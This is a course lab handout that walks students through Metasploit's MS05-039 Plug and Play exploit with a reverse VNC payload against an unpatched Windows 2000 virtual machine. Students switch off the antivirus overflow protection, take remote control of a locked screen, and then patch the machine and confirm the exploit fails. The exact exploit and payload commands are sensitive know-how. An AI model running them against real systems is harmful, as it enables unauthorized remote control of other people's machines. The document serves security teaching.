Starting Your Windows 2000 Virtual Machine
- Double-click the VMware Workstation icon on the desktop. In the VMware Workstation window, from the menu bar, click View, Go to Home Tab.
- On the Home tab, click the Open Existing VM or Team icon. Navigate to the V: drive, open your folder, open the Win 2000 Pro SP2 folder, and double-click the Windows 2000 Professional.vmx file. On the left side, click the Start this virtual machine link.
- If you see a message saying “The location of this virtual machine’s configuration file has changed…,” accept the default selection of Create and click OK.
- When your machine starts up, log in as Administrator with no password.
- On the Windows 2000 machine, click Start, Run. In the Run box, enter CMD and press the Enter key.
- In the " C:\WINNT\System32\cmd.exe " window, enter this command, then press the Enter key:
IPCONFIG

Win 2000 IP: ________________________
Find your IP address and write it in the box to the right on this page. In S214, your IP address should start with 192.168.1.

Ensuring that the Virus Scanner’s Buffer Overflow Protection is Enabled

- In the Windows 2000 virtual machine, in the lower right corner, right-click the little shield icon and select VirusScan Console.
- In the VirusScan Console window, read the Status value in the " Buffer Overflow Protection " line. It should show Enabled, as shown to the right on this page. If it does not, right-click "Buffer Overflow Protection" and select Enable. Close the VirusScan Console window.

Observing the %username% Environment Variable

- On the Windows 2000 machine, click Start, Run. In the Run box, enter CMD and press the Enter key.
- In the "C:\WINNT\System32\cmd.exe" window, enter this command, then press the Enter key:
echo %username%
The result is Administrator, as shown to the right on this page. The %username% variable is set to the user's name when you log in. This is not surprising, but it will be interesting to compare it to the %username% later when you hack into this machine from Ubuntu.

Observing the Service Pack Version of the Windows 2000 Computer

- On the Windows 2000 machine, right-click "My Computer" and click Properties. Look in the "System Properties" box, as shown to the right on this page. Your system should display "Service Pack 2" or lower. This is a badly out-of-date computer, which is why it is so easy to exploit.

Start Your Ubuntu Virtual Machine
- Double-click the VMware Workstation icon on the desktop. In the VMware Workstation window, from the menu bar, click View, Go to Home Tab.
- On the Home tab, click the Open Existing VM or Team icon. Navigate to the V: drive, open your folder, open the Your Name Ubuntu folder, and double-click the Your Name Ubuntu.vmx file. On the left side, click the Start this virtual machine link.
- If you see a message saying “The location of this virtual machine’s configuration file has changed…,” accept the default selection of Create and click OK.
- When your machine starts up, log in as with the name and password you chose in the previous project.

Finding the IP Address of your Ubuntu Linux Machine
- From the Ubuntu Linux menu bar, click Applications, Accessories, Terminal.
- In the terminal window, enter this command, then press the Enter key:
ifconfig
This command shows details about the TCP/IP settings of the interfaces on the machine. It corresponds to the IPCONFIG command in Windows.

Ubuntu IP: ________________________
- Look through the results and find the IP address for the eth0 device. In S214, your IP address should start with 192.168.1. Write the IP address in the box to the right on this page.

Starting the Metasploit Console
- From the Ubuntu Linux menu bar, click Applications, Accessories, Terminal.
- In the terminal window, enter this command, then press the Enter key:
cd /usr/local/bin/msf
This command changes the working directory to /usr/local/bin/msf.
- In the terminal window, enter this command, then press the Enter key:
sudo ./msfconsole
When you are prompted to, enter your password. This command starts the Metasploit Framework console.

Choosing an Exploit

- In the terminal window, at the msf > prompt, enter this command, then press the Enter key:
show exploits
A long list of exploits scrolls by, as shown to the right on this page. The one we want is: windows/smb/ms05_039_pnp – a Plug and Play service exploit.
- In the terminal window, at the msf> prompt, enter this command, then press the Enter key:
use windows/smb/ms05_039_pnp

Setting Options
- In the terminal window, at the msf exploit(ms05_039_pnp) > prompt, enter this command, then press the Enter key:
show options
A list of options appears, as shown to the right on this page. Notice that the only option with Required of Yes that doesn't already have a value is RHOST—the IP address of the target.
- In the terminal window, at the msf exploit(ms05_039_pnp) > prompt, enter this command, then press the Enter key:
set RHOST ip_address
Replace ip_address with the Win 2000 IP you wrote in the box on the first page of these instructions.
- In the terminal window, at the msf exploit(ms05_039_pnp) > prompt, enter this command, then press the Enter key:
show payloads
A list of payloads appears. The one we want is windows/vncinject/reverse_tcp
- In the terminal window, at the msf exploit(ms05_039_pnp) > prompt, enter this command, then press the Enter key:
set PAYLOAD windows/vncinject/reverse_tcp
- In the terminal window, at the msf exploit(ms05_039_pnp) > prompt, enter this command, then press the Enter key:
show options
A list of options appears. Notice that there is a required option for this exploit that has no value: LHOST. LHOST needs to be set to the IP address of the attacker.

- In the terminal window, at the msf exploit(ms05_039_pnp) > prompt, enter this command, then press the Enter key:
set LHOST ip_address
Replace ip_address with the Ubuntu IP you wrote in the box on the first page of these instructions.

Running the Exploit


- In the terminal window, at the msf exploit(ms05_039_pnp) > prompt, enter this command, then press the Enter key:
exploit
You see a message saying "Exploit completed, but no session was created", as shown to the right on this page.
- To see why, look at the Windows 2000 Pro machine's desktop. The virus scanner stopped the exploit!
- On the Windows 2000 Pro machine, in the VirusScan On-Access Scan Messages box, click the Close Window button.

Disabling the Virus Scanner’s Buffer Overflow Protection

- In the Windows 2000 virtual machine, in the lower right corner, right-click the little shield icon and select VirusScan Console.
- In the "VirusScan Console" window, right-click "Buffer Overflow Protection" and select Disable. The Status line should change to Disabled as shown to the right on this page. Close the "VirusScan Console" window.

Locking the Windows 2000 Computer

- Click on the the Windows 2000 virtual machine's desktop to make it active. Press Ctrl+Alt+Ins. The "Windows Security" box should appear, as shown to the right on this page. Click the "Lock Computer" button.
- You should see a box saying "This computer is in use and has been locked". The reason people lock computers is to prevent unauthorized use. At this point, no one can do anything to the computer without the administrator password, or the ability to touch it and reboot it. Or can they?

Running the Exploit Again

- In the Ubuntu machine, in the terminal window, at the msf exploit(ms05_039_pnp) > prompt, enter this command, then press the Enter key:
exploit
- After several lines of messages scroll by, a VNC: VNCShell window opens. Click inside that window, and you will see a remote desktop into the Windows 2000 Pro machine. It's a little strange to use—the colors are often wrong, and it's slow to update. But you can click and drag things around.

Saving the Screen Image
- Drag the Metasploit Courtesy Shell window down so you cah see the message saying This computer is in use and has been locked, as shown on the previous page of these instructions.
- Press Ctrl+Alt to release the mouse, and click on the host Windows XP desktop. Press the PrntScn key to copy whole screen to the clipboard.
- On the host Windows XP desktop, open Paint and paste in the image. Save it as a JPEG, with the filename Your Name Proj 21a.
Unlocking the Windows 2000 Professional Computer
- On the Ubuntu desktop, in the VNC window, click in the "Metasploit Courtesy Shell" window and enter this command, then press the Enter key:
explorer.exe
- Maximize the VNC window. The Windows 2000 machine's desktop appears, with the Start button. Click around and verify that you can now launch programs, create files, etc. You have complete control over this computer, without the need for any password, and without needing to be in physical contact with it.
- On the Ubuntu desktop, in the VNC window, in the "Metasploit Courtesy Shell" window, enter this command, then press the Enter key:

echo %username%
The result is %username%, as shown to the right on this page. This is very strange! You have not really logged in, so the %username% environment variable was never set. Similarly, if you right-click the Start button and select Explore, nothing happens. You don't have any profile. You have Administrative privileges, but you aren't really logged on. This is what a lot of hacking tools do—they give you access to a computer without passing through the usual security points at all. It's powerful, dangerous, and hard to control, like driving a car by sticking wrenches and screwdrivers directly into the engine while it's running.
- When you are done experimenting with VNC, close all the windows you opened and close the VNC: VNCShell window.
Downloading Service Pack 4
- You need Service Pack 4, which is a 129 MB file. If you are working at home, go to google.com and search for "Windows 2000 Service Pack 4 Download". If you are working in S214, you can get the file from the server with the steps below.
- Click Start, Run. In the Run box, type this command and then press the Enter key:
\\192.168.1.3
- If a box pops up asking for a user name and password, enter a user name of CNIT and no password.
- Double-click the CNIT 123 folder to open it.
- Drag the W2KSP4_EN file to your Window 2000 machine's desktop and drop it there.
Installing Service Pack 4
- Double-click the W2KSP4_EN file on your desktop.
- In the "Welcome to the Windows 2000 Service Pack 4 Setup Wizard " screen, click Next.
- In the next screen, click the "I agree" button. Click Next.
- In the next screen, accept the default selection of "Archive files" and click Next. The installation tool about ten minutes when I did it.
- In the "Completing the Windows 2000 Service Pack 4 Setup Wizard" screen, click Finish. Your Windows 2000 machine restarts. Log in as usual.
Downloading the MS05-039 Patch,
- Open Internet Explorer and go to this page:
http://support.microsoft.com/kb/899588
- In the "IT professionals" section, click the blue link.
- On the next page, scroll down and click the Download button. Save the Windows2000-KB899588-x86-ENU file on your desktop. It's a 503 KB file and should download very quickly.
- Double-click the Windows2000-KB899588-x86-ENU file on your desktop.
- In the "Windows 2000 Hotfix – KB899588" screen, click Next.
- In the next screen, click the "I agree" button. Click Next.
- In the "Completing the Windows 2000 Hotfix – KB899588 Wizard" screen, click Finish. Your Windows 2000 machine restarts. Log in as usual.

Running the Exploit Again
- In the Ubuntu machine, in the terminal window, at the msf exploit(ms05_039_pnp) > prompt, enter this command, then press the Enter key:
exploit

- You should see the message shown below on this page, saying Exploit completed, but no session was created. Your Windows 2000 computer is no longer vulnerable to this exploit!

Saving the Screen Image
- Make sure the "Exploit completed, but no session was created" message is visible.
- Press Ctrl+Alt to release the mouse, and click on the host Windows XP desktop. Press the PrntScn key to copy whole screen to the clipboard.
- On the host Windows XP desktop, open Paint and paste in the image. Save it as a JPEG, with the filename Your Name Proj 21b

Turning in your Project
- Email the JPEG image to me as an attachment. Send the message to cnit.123@gmail.com with a subject line of Proj 21 From Your Name. Send a Cc to yourself.

Credits
This is just a slightly modified version of the exploit demonstrated by ChrisG in this video:
http://learnsecurityonline.com/vid/MSF3-VNC/MSF3-VNC.html

Last modified 1-2-08

